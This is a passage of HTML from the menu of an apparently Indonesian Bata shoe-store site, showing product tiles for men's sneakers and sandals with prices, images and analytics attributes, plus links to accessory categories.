            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

